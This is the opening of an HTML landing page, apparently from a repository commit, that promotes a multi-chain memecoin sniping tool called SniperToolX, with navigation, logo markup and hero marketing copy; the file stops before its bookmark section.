





==== index.html @ 6466ca1f "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MemeCoin Sniper Tool | Advanced Sniping Tools</title>
    <link rel="stylesheet" href="styles.css">

    <link rel="icon" href="/favicon.ico">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
</head>

<body>
    <div class="grain-overlay"></div>

    <nav class="navbar">
        <div class="container">
            <a href="#" class="logo" style="text-decoration: none; color: inherit;"
                onclick="window.scrollTo({top: 0, behavior: 'smooth'}); return false;">
                <div class="logo-icon">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none">
                        <path d="M20 5L35 12.5V27.5L20 35L5 27.5V12.5L20 5Z" fill="url(#gradient1)"
                            stroke="url(#gradient2)" stroke-width="2" />
                        <path d="M20 15L25 17.5V22.5L20 25L15 22.5V17.5L20 15Z" fill="white" />
                        <defs>
                            <linearGradient id="gradient1" x1="5" y1="5" x2="35" y2="35">
                                <stop offset="0%" stop-color="#2563eb" />
                                <stop offset="100%" stop-color="#8b5cf6" />
                            </linearGradient>
                            <linearGradient id="gradient2" x1="5" y1="5" x2="35" y2="35">
                                <stop offset="0%" stop-color="#2563eb" />
                                <stop offset="100%" stop-color="#8b5cf6" />
                            </linearGradient>
                        </defs>
                    </svg>
                </div>
                <span class="logo-text">SniperToolX</span>
            </a>
            <div class="nav-links">
                <a href="#features">Features</a>
                <a href="#methods">Methods</a>
                <a href="#chains">Chains</a>
                <a href="#bookmark">Bookmark</a>
                <a href="#affiliate">Affiliates</a>
                <button class="nav-cta"
                    onclick="document.getElementById('bookmark').scrollIntoView({behavior: 'smooth'})">Get Started
                    Now</button>
            </div>
            <button class="mobile-menu">☰</button>
        </div>
    </nav>

    <section class="hero">
        <div class="container">
            <div class="hero-badge">
                <span class="badge-dot"></span>
                <span>Live on 12+ Chains</span>
            </div>
            <h1 class="hero-title">
                Snipe Memecoins<br />
                <span class="gradient-text">Like a Professional</span>
            </h1>
            <p class="hero-description">
                Advanced multi-method sniping infrastructure built for serious traders.<br />
                Lightning-fast execution across all major blockchains.
            </p>
            <div class="hero-actions">
                <button class="btn-primary"
                    onclick="document.getElementById('bookmark').scrollIntoView({behavior: 'smooth'})">Get
                    Started</button>
